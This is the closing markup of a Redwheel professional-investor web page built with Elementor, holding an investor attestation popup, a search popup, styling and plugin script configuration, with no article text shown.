				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9e6be elementor-section-height-min-height rwc-attestation-popup elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="8a9e6be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d884265" data-id="d884265" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f02a8e3 elementor-widget elementor-widget-ksys-html-js-widget" data-id="f02a8e3" data-element_type="widget" data-widget_type="ksys-html-js-widget.default">
				<div class="elementor-widget-container">
			 <div 
    id="attestation-passive-container"
    data-ksys-app-template-id="ksys-app-attestation"
    data-configuration-key="default"
    data-style-key="default"
    data-theme-key="default"
    data-input-mode="passive"
    data-input-culture="en-GB"
    data-input-language=""
    data-input-country=""
    data-input-investor-type=""
    data-manager-initialized="true"
    data-dynamic-load="true"
></div><script type="text/javascript">jQuery(document).on("elementor/popup/show", (event, id, instance) => {
    const passiveAttestation = document.querySelector(
      '[data-ksys-app-template-id="ksys-app-attestation"][data-input-mode="passive"]'
    );
    if (passiveAttestation) {
      passiveAttestation.setAttribute("data-input-country", country);
      passiveAttestation.setAttribute("data-input-investor-type", investor);
      passiveAttestation.setAttribute("data-input-language", language);
      window.ksysTriggerEvent("ksys-app-embed-added", passiveAttestation);
    }
  });
  
  jQuery(function ($) {
    var $investmentTypeContainer = $('*[data-selector="selectionField-list"]');
    $(document)
      .off(".gg-attestation-li")
      .on(
        "click.gg-attestation-li",
        '[data-ksys-app-template-id="ksys-app-attestation"] [data-selector="selectionField-list"] li',
        function () {
          $(this).siblings().removeClass("investment-active");
          $(this).addClass("investment-active");
        }
      );
  });</script><script type="text/javascript" src="/ksys-app-attestation/main-ksys-app-attestation.js"></script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style id="elementor-post-507">.elementor-507 .elementor-element.elementor-element-bbd0306 > .elementor-container{min-height:127px;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#8B8B8B;box-shadow:0px 2px 0px 0px #C5C5C5;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-507 .elementor-element.elementor-element-f474370 > .elementor-element-populated > .elementor-widget-wrap{padding:40px 0px 10px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field{font-family:"Museo-Sans-300", Sans-serif;font-size:30px;color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-webkit-input-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field::-moz-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__field:-ms-input-placeholder{color:#242424;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__submit-icon{font-size:26px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__submit{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close{color:#ED1B2F;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-740c67b .kurtosys-search__popup-close-icon{font-size:0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right{margin-left:15px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-left{margin-right:15px;}.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;fill:#000000;color:#000000;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 10px 0px 0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-507 .elementor-element.elementor-element-f2eba6e{width:auto;max-width:auto;align-self:flex-start;}.elementor-507 .elementor-element.elementor-element-bbd0306{margin-top:0px;margin-bottom:0px;padding:0px 0px 15px 0px;z-index:1200;}#elementor-popup-modal-507 .dialog-message{width:100vw;height:132px;align-items:flex-start;padding:0px 0px 0px 0px;}#elementor-popup-modal-507{justify-content:center;align-items:flex-start;pointer-events:all;background-color:rgba(0, 0, 0, 0.3);}#elementor-popup-modal-507 .dialog-close-button{display:flex;top:35%;font-size:0px;}#elementor-popup-modal-507 .dialog-widget-content{animation-duration:0.2s;margin:0px 0px 0px 0px;}body:not(.rtl) #elementor-popup-modal-507 .dialog-close-button{right:5%;}body.rtl #elementor-popup-modal-507 .dialog-close-button{left:5%;}#elementor-popup-modal-507 .dialog-close-button i{color:#ED1B2F;}#elementor-popup-modal-507 .dialog-close-button svg{fill:#ED1B2F;}/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-507 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-507 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-f2eba6e */.elementor-507 .elementor-element.elementor-element-f2eba6e {
    cursor: pointer;
}

.elementor-507 .elementor-element.elementor-element-f2eba6e .elementor-button-icon svg {
    width: 22px;
    height: 22px;
}

.elementor-6494 .elementor-element.elementor-element-f2eba6e .elementor-button .elementor-align-icon-right {
    margin-top: -1px
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-f474370 */.elementor-507 .elementor-element.elementor-element-f474370 .elementor-widget-button {
    position: absolute;
    right:0;
    top: 15px;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-bbd0306 */@media screen and (max-width: 768px) {
    .elementor-6494 .elementor-element.elementor-element-f474370 > .elementor-element-populated 
    {
        
    border-bottom: 1px solid #8B8B8B !important;
    margin: 0px 15px 0px 15px !important;
    box-shadow: none !important;
    padding: 20px 0 10px 0 !important;
}



}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-507 {
    z-index: 1200;
}

#elementor-popup-modal-507 .dialog-message {
    overflow: visible;
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="507" class="elementor elementor-507 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;exit_animation&quot;:&quot;none&quot;,&quot;open_selector&quot;:&quot;.search-popup&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.2,&quot;sizes&quot;:[]},&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bbd0306 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="bbd0306" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f474370" data-id="f474370" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-740c67b elementor-widget elementor-widget-kurtosys-search" data-id="740c67b" data-element_type="widget" data-widget_type="kurtosys-search.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-search kurtosys-blocks"><div class="kurtosys-search"><form role="search" method="get" class="kurtosys-search__form" action="https://www.redwheel.com/ch/en/professional/">
	<label class="kurtosys-search__label" aria-label="Submit search">
		<input type="search" class="kurtosys-search__field" placeholder="Search" value="" name="s" />
	</label>
		<button type="submit" class="kurtosys-search__submit" aria-label="Submit search"></button>
		</form></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f2eba6e elementor-align-left reset elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="f2eba6e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-size-xs" role="button" id="close-popup">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<?xml version="1.0" encoding="UTF-8"?> <!-- Generator: Adobe Illustrator 26.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0) --> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 18 18" style="enable-background:new 0 0 18 18;" xml:space="preserve"> <path d="M2.9,0.7l-1,1L8,7.8l-6.1,6.1l1,1L9,8.8l6.1,6.1l1-1L10,7.8l6.1-6.1l-1-1L9,6.8L2.9,0.7z"></path> </svg> 			</span>
						<span class="elementor-button-text">Clear</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-f9ac064 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="f9ac064" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(".reset").click(function () {
  jQuery(".kurtosys-search__field").val("");
});

jQuery( document ).ready( function( $ ) {
	$( document ).on( 'click', '.elementor-button-icon', function( event ) {
		elementorProFrontend.modules.popup.closePopup( {}, event );
	} );
} );
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>.swal2-popup {border-radius: .3125em;}.swal2-styled.swal2-confirm {border-radius: .25em;background-color: #3085d6;color: #fff;font-size: 1.0625em;}.swal2-styled.swal2-cancel {border-radius: .25em;background-color: #aaa;color: #fff;font-size: 1.0625em;}.swal2-content {color: #545454;font-size: 1.125em;text-align: center;}</style><link rel='stylesheet' id='kurtosys-blocks-css' href='https://www.redwheel.com/uploads/elementor/css/prd-custom-kurtosys-blocks.css?ver=1750358172' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.10.2' type='text/css' media='all' />
<script type="text/javascript" id="cherry-js-core-js-extra">
/* <![CDATA[ */
var wp_load_style = ["wp-block-library.css","classic-theme-styles.css","global-styles.css","menu-image.css","blank-theme-style.css","kurtosys-elements.css","kurtosys-elements-skin.css","kurtosys-menu-public.css","cherry-handler-css.css","elementor-icons.css","elementor-frontend.css","elementor-pro.css","ksys-smart-filters.css","kurtosys-engine-frontend.css","font-awesome-5-all.css","font-awesome-4-shim.css","media-library-organizer-exif-frontend.css","media-library-organizer-iptc-frontend.css","ksys-sf-auth-scripts-modal-styles.css","google-fonts-1.css","elementor-icons-fa-solid.css","elementor-icons-fa-brands.css"];
var wp_load_script = ["js-cookie.js","cherry-js-core.js","ksys-gtm.js","kurtosys-menu-public.js","cherry-handler-js.js","font-awesome-4-shim.js","ksys-sf-auth-scripts.js","ksys-sf-auth-scripts-sweetalerts.js","ksys-sf-auth-scripts-pollyfill.js"];
var cherry_ajax = ["40b2a0c91a"];
var ui_init_object = {"auto_init":"false","targets":[]};
var CherryCollectedCSS = {"type":"text\/css","title":"cherry-collected-dynamic-style","css":".kurtosys-menu .kurtosys-menu-badge {display:block; }"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/ksys-gtm-master/assets/events.js?ver=1.0.0" id="ksys-gtm-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-plugin.js?ver=1.5.8.3" id="kurtosys-menu-plugin-js"></script>
<script type="text/javascript" id="kurtosys-menu-public-js-extra">
/* <![CDATA[ */
var kurtosysMenuPublicSettings = {"menuSettings":{"kurtosysMenuRollUp":"false","kurtosysMenuMouseleaveDelay":500,"kurtosysMenuMegaWidthType":"container","kurtosysMenuMegaWidthSelector":"","kurtosysMenuMegaOpenSubType":"hover","kurtosysMenuMobileBreakpoint":768}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-public-script.js?ver=1.5.8.3" id="kurtosys-menu-public-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var kurtosys_menu_save_options_ajax = {"action":"kurtosys_menu_save_options_ajax","nonce":"ae2c5b8535","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
var kurtosys_menu_restore_options_ajax = {"action":"kurtosys_menu_restore_options_ajax","nonce":"3133c47018","type":"POST","data_type":"json","is_public":"false","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"","wait_processing":"Please wait, processing the previous request"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.10.2" id="share-link-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":769,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":768,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},
"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"kit-elements-defaults":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":768,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2355,"title":"Update%3A%20To%20the%20Board%20of%20Directors%20at%20Gold%20Fields%20%7C%20Professional%20%7C%20Redwheel","excerpt":"","featuredImage":"https:\/\/www.redwheel.com\/uploads\/2021\/06\/a7041a65d4ebfedd5ac6df1074c08ab7\/rwc-wheel-photography.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/kurtosys-blocks.js?ver=1.1.7" id="kurtosys-blocks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-blocks/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.10.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","nonce":"76d9898119","urls":{"assets":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.10.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.10.3" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" id="kurtosys-elements-js-extra">
/* <![CDATA[ */
var kurtosysElements = {"ajaxUrl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","messages":{"invalidMail":"Please specify a valid e-mail"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-elements/assets/js/kurtosys-elements.js?ver=1.15.9" id="kurtosys-elements-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-menu/assets/public/js/kurtosys-menu-widgets-scripts.js?ver=1.5.8.3" id="kurtosys-menu-widgets-scripts-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="ksys-smart-filters-js-extra">
/* <![CDATA[ */
var KurtosysSmartFilterSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php","selectors":{"epro-archive-products":{"selector":".elementor-widget-wc-archive-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-archive":{"selector":".elementor-widget-archive-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-posts":{"selector":".elementor-widget-posts .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"epro-products":{"selector":".elementor-widget-woocommerce-products .elementor-widget-container","action":"replace","inDepth":false,"idPrefix":"#"},"kurtosys-engine-calendar":{"selector":".elementor-widget-kurtosys-listing-calendar > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-engine":{"selector":".elementor-widget-kurtosys-listing-grid > .elementor-widget-container","action":"insert","inDepth":false,"idPrefix":"#"},"kurtosys-woo-products-grid":{"selector":".elementor-kurtosys-woo-products.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"kurtosys-woo-products-list":{"selector":".elementor-kurtosys-woo-products-list.kurtosys-woo-builder","action":"insert","inDepth":true,"idPrefix":"#"},"woocommerce-archive":{"selector":".elementor-kurtosys-woo-builder-products-loop","action":"insert","inDepth":false,"idPrefix":"#"},"woocommerce-shortcode":{"selector":"body .woocommerce[class*=\"columns\"]","action":"replace","inDepth":false,"idPrefix":"."}},"queries":{"kurtosys-engine":{"default":{"post_status":"publish","post_type":["team-members"],"posts_per_page":"6","post__in":["not-found"]}}},"settings":{"kurtosys-engine":{"default":{"lisitng_id":"1733","columns":"1","columns_tablet":false,"columns_mobile":false,"use_custom_grid":"","custom_grid":"","not_found_message":"","equal_columns_height":"","carousel_enabled":"","slides_to_scroll":"1","arrows":"true","arrow_icon":"fa fa-angle-left","dots":"","autoplay":"true","autoplay_speed":5000,"infinite":"true","effect":"slide","speed":500,"is_masonry":""}}},"filters":[],"props":{"kurtosys-engine":{"default":{"found_posts":0,"max_num_pages":0,"page":0}}},"datePickerData":{"closeText":"Done","prevText":"Prev","nextText":"Next","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"weekHeader":"Wk"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-smart-filters/assets/js/public.js?ver=1.4.3" id="ksys-smart-filters-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.10.2" id="preloaded-modules-js"></script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.10.3" id="e-sticky-js"></script>
<script type="text/javascript" id="kurtosys-engine-frontend-js-extra">
/* <![CDATA[ */
var KurtosysEngineSettings = {"ajaxurl":"https:\/\/www.redwheel.com\/ch\/en\/professional\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.redwheel.com/ch/en/professional/wp-content/plugins/kurtosys-engine/assets/js/frontend.js?ver=2.0.2" id="kurtosys-engine-frontend-js"></script>

</body>
</html>
